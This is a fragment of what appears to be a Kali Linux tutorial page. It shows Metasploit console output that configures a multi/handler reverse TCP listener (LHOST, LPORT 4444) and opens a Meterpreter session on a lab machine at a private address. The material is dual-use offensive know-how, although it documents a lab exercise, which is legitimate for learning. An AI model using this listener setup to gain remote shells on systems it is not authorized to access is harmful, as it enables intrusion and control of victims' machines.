 EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.191.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
Home
KALI LINUX
View the full module info with the info, or info -d command.
"the quieter you become, the more you are able to hear"
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.191.129:4444
[*] Sending stage (175686 bytes) to 192.168.191.128
[*] Meterpreter session 1 opened (192.168.191.129:4444 → 192.168.191.128:50274) at 2023-07-09 19:11:05 -0400
meterpreter >